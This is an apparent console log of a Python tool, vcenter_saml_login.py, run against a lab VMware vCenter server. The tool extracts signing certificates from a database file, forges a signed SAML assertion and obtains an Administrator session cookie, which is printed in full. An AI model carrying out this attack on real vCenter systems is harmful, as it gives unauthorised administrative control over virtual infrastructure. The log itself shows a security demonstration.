 F:\桌面资料\Vcenter\vcenter_saml_login-main>python vcenter_saml_login.py -p data.mdb -t 192.168.121.135
[*] Successfully extracted the IdP certificate
[*] CN: cn=TrustedCertChain-1,cn=TrustedCertificateChains,cn=vsphere.local,cn=Tenants,cn=IdentityManager,cn=Services,dc=vsphere
,dc=local
[*] Domain: vsphere.local
[*] Successfully extracted trusted certificate 1
[*] Successfully extracted trusted certificate 2
[*] Obtaining hostname from vCenter SSL certificate
[*] Found hostname 192.168.121.135 for 192.168.121.135
[*] Initiating SAML request with 192.168.121.135
[*] Generating SAML assertion
[*] Signing the SAML assertion
[*] Attempting to log into vCenter with the signed SAML request
[+] Successfuly obtained Administrator cookie for 192.168.121.135!
[+] Cookie: JSESSIONID=B20CA436C0EED88881C82A43CF9F8BB5